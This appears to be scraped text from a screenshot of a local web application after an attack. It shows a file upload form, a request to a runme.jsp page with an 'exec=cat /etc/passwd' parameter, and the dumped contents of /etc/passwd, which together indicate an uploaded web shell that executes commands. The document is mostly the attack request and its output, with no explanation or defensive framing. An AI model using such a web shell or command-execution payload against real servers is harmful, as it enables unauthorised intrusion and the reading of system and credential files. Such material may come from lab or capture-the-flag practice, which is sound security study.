 127.0.0.1:8881/webapp/?help=runme.jsp?exec=cat%20/etc/passwd
File Upload
Select a file to upload:
Datei auswählen Keine ausgewählt
Upload File
Introduction
Show
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false